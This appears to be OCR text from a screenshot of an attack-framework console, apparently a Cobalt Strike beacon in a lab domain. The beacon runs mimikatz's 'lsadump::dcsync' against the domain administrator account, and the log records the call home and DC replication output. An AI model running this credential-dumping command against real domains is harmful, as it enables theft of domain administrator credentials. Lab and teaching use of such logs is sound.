 Event Log X Beacon 192.168.75.103@440 X
version - Display some version informations
cd - Change or display current directory
localtime - Displays system local date and time (OJ command)
hostname - Displays system local hostname
[07/14 20:35:02] beacon> mimikatz lsadump::dcsync /domain:osmin.com /user:administrator
[07/14 20:35:03] [*] Tasked beacon to run mimikatz's lsadump::dcsync /domain:osmin.com /user:administrator command
[07/14 20:35:03] [+] host called home, sent: 813681 bytes
[07/14 20:35:04] [+] received output:
[DC] 'osmin.com' will be the domain
[DC] 'win2016.osmin.com' will be the DC server
[DC] 'administrator' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
[WIN7] - x64 | SYSTEM * | 440 - x64 last:836ms